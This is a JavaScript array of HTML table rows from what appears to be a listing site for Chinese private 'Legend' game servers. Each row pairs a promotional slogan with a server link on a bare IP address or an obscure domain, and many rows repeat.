adlistData[1455] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1456] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月27日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1457] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月27日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1458] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月27日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1459] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月28日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1460] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月28日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1461] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月28日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1462] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月28日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1463] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1464] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月28日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1465] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1466] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1467] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1468] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1469] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1470] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月28日/★全天套黄★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td> █八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1471] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月28日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1472] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1473] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1474] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1475] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1476] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1477] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1478] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1479] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1480] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1481] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1482] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1483] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td> █八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1484] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1485] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月28日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1486] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月28日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1487] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月28日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1488] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月28日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1489] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1490] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月28日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1491] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1492] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1493] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1494] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1495] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1496] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月28日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td> █八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1497] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月28日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1498] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月29日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1499] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月29日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1500] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1501] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月29日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1502] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1503] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1504] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月29日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1505] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月29日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1506] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1507] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1508] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1509] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1510] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1511] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1512] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
